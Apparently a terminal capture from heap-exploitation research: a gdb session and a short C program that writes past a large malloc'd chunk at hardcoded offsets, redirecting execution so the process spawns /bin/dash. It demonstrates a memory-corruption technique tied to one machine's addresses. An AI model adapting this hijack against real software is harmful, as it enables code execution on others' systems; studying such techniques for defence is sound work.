 gdb ./test 85x29
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test...done.
(gdb) b main
Breakpoint 1 at 0x400535: file test.c, line 8.
(gdb) r
Starting program: /home/mk/wiedergaenger/test
Breakpoint 1, main (argc=1, argv=0x7fffffffdb68) at test.c:8
8         ptr = malloc(0x200000);
(gdb) cont
Continuing.
process 20512 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
H�5C : 1: ^ �� : not found
[Inferior 1 (process 20512) exited with code 0177]
(gdb)
vim test.c 85x29
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char **argv)
{
  unsigned char *ptr;
  ptr = malloc(0x200000);
  unsigned long base = 0x7f2158;
  *(unsigned long long *)&ptr[base] = 0x7ffff7a52216-0x4002b8;
  ptr[base + 0xa8] = 0xb8;
  ptr[base + 0x120] = 0xe3;
  return 0;
}
~
~
~
~
~
~
22,1          All